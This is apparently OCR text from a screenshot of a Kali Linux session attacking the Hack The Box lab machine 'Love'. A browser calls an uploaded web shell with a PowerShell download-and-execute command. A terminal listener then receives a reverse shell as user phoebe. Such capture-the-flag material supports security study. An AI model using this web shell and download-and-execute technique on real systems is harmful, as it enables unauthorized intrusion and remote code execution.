 Kali Linux 2023
一次性模式
10.10.14.2 3:32 G
File security checker × Voting System using PHP × • love.htb/images/shell.php × Directory listing for / × +
love.htb/images/shell.php?cmd=powershell%20iex%20(New-Object%20Net.WebClient).DownloadString(%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~
檔案 動作 編輯 檢視 幫助
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# wh
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.239] 65483
Windows PowerShell running as user Phoebe on LOVE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\omrs\images>whoami
love\phoebe
PS C:\xampp\htdocs\omrs\images>
love.htb